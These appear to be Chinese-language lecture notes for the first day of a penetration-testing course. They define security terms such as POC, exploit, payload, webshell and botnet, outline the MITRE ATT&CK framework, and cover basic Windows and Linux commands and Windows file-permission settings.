

第1天:基础入门-操作系统&名词&文件下载&反弹SHELL&防火墙绕过

一、基础入门02:55

1. 知识点03:04

1)名词解释04:06

-

-

POC与EXP:

-

POCPOCPOC

(Proof of Concept):概念验证代码,用于证明漏洞存在,通常无害

-

EXPEXPEXP

(Exploit):漏洞利用代码,用于实际攻击,通常有害

-

关系:先有POC验证漏洞,再开发EXP进行利用

-

-

Payload与Shellcode:

-

PayloadPayloadPayload

:漏洞利用成功后执行的代码/指令,包含权限移交方式和通道

-

ShellcodeShellcodeShellcode

:Payload的一种,特指建立正向/反向shell的代码

-

-

后门与Webshell:

-

后门:系统隐蔽控制通道的统称

-

WebshellWebshellWebshell

:专指网站后门,通过web应用执行的恶意脚本

-

-

木马与病毒:

- 木马:以控制目标为主(如灰鸽子、Ghost)

- 病毒:以破坏系统为主,感染文件使其无法运行

-

反弹与跳板:

- 反弹:将权限转移到攻击者控制端

- 跳板:作为中间节点间接访问目标(如代理服务器)

2)渗透测试常用术语04:26

- 测试方法:

- 黑盒测试:无任何目标信息(如代码、架构)

- 白盒测试:掌握完整目标信息

- 灰盒测试:介于黑白盒之间

- 攻击技术:

- 暴力破解:尝试所有可能组合(如密码爆破)

- 社会工程学:利用人性弱点(如钓鱼邮件)

- 撞库:使用泄露的账号密码尝试登录其他平台

- 专业概念:



- 肉鸡:被控制的设备(如摄像头组成的僵尸网络)

- Rootkit:隐蔽的系统级后门工具

- 蠕虫病毒:自主传播的破坏性程序(如Stuxnet震网)

3)攻击与防御技术14:28

- 攻击基础设施:

- 僵尸网络(Botnet):被集中控制的设备集群

- 网页木马:通过网页漏洞植入恶意代码

- 挖矿木马:劫持设备算力进行加密货币挖掘

- 防御要点:

- 多因素认证:防止凭证爆破

- 权限最小化:限制账户操作范围

- 日志监控:检测异常行为模式







4)ATT&CK框架14:44

- MITRE ATT&CK®

- 核心价值:

- 标准化攻击技术命名(如T1537-云服务发现)

- 提供防御措施参考矩阵

- 基于真实攻击行为观察

- 技术分类:

- 初始访问(9种技术):如钓鱼攻击

- 权限提升(13种技术):如漏洞利用

- 横向移动(9种技术):如Pass the Hash

- 应用场景:

- 渗透测试报告撰写

- 红蓝对抗演练

- 安全产品能力评估

- 参考资源:



2. 操作系统16:56





1)操作系统用途、命令和权限17:16

- 操作系统用途

- 个人计算机与服务器区别:

- 个人用机:Windows 10等,偏向个人日常使用

- 服务器用机:Windows Server 2008/2012/2016等,用于架设网站和应用服务

- 安全测试应用:

- 识别系统类型可判断渗透目标性质(个人电脑或服务器)

- 例外情况:少数用户会交叉使用(服务器系统用于个人或反之)

- 系统命令19:46

- 命令学习要点

- 学习原则:

- 只需了解基础命令存在性

- 重点掌握查询和使用方法而非死记硬背

- 主流系统:

- Windows和Linux占服务器主要份额

- macOS多用于个人电脑,服务器较少见

- 学习原则:

- 命令类型

- Windows命令:

- 通过cmd调用命令提示窗

- PowerShell是新型命令行工具(后续讲解)

- Linux命令:

- 包含Ubuntu、CentOS等发行版命令

- 深度测试常用命令可参考专业备忘表



- Windows常用命令

- 系统维护命令:

- sfc /scannow:Windows文件保护扫描

- chkdsk.exe:磁盘检查工具

- 管理工具命令:

- compmgmt.msc:计算机管理

- eventvwr:事件查看器

- regsvr32:DLL注册/注销





- 文件操作命令21:20

- 目录操作:

- DIR:显示目录内容(参数:/S查找子目录,/P分页)

- MD/MKDIR:创建目录(例:MKDIR HELLOWORLD)

- CD:切换目录(CD...返回上级,CD\返回根目录)

- 文件操作:

- DEL:删除文件

- COPY:复制文件

- ATTRIB:修改文件属性

- 命令学习要点

2)文件操作

- 图形化与命令行关系:图形界面操作都可以通过命令行实现,如创建文件夹、删除文件等基础操作

- 命令学习方法:

- 不需要记忆所有命令,使用时查询即可

- 可通过"命令+功能关键词"在搜索引擎查询(如"linux 显示文件命令")

- 实际操作中尝试执行验证命令效果

- Windows常用命令:

- DIR:列出目录内容,可配合参数使用,如DIR /s查找子目录

- MD/MKDIR:创建目录,如MKDIR HELLOWORLD

- CD/CHDIR:切换目录,支持相对路径和绝对路径

- RD/RMDIR:删除目录,/s参数可删除目录下所有内容

- COPY:复制文件,如COPY d:\pwin98*.* d:\presetup

- ATTRIB:修改文件属性,可设置只读®、隐藏(H)等属性

- Linux命令特点:

- 与Windows命令功能相似但语法不同

- 常用基础命令包括cat、more、less、head、tail等文件查看命令

- 包管理命令如yum(显示已安装包yum list installed)



3)应用案例24:19



- 例题:操作系统权限应用

- 权限类型:

- 文件权限:控制文件能否被读取、修改或删除

- 用户权限:决定用户可以执行的操作范围

- 服务权限:限制服务可访问的资源

- 提权必要性:

- 当当前权限不足以完成目标操作时需要提权

- 典型场景包括:

- 访问受保护的文件内容

- 修改系统关键配置

- 安装软件或服务

- 获取数据库敏感数据

- 文件权限问题:

- 基础操作限制:删除、编辑、更改等操作可能被禁止

- 解决方案:通过权限提升或特殊方法绕过限制





4)文件权限26:06

- 文件打开与权限问题26:08

- 权限验证机制:当尝试打开C盘下的test文件时系统提示"没有权限",说明Windows会对用户权限进行实时验证。

- 权限继承性:即使当前用户创建了文件(如桌面新建文本文档),若后续修改权限设置为拒绝,仍会导致无法访问。

- 文件保存与权限设置26:23

- 权限优先级:拒绝权限优先于允许权限,当用户同时被赋予允许和拒绝权限时,系统会优先执行拒绝操作。

- 权限修改步骤:

- 右键文件选择"属性"→"安全"选项卡

- 编辑用户/组的权限条目

- 勾选"拒绝"列的完全控制选项

- 应用设置后立即生效

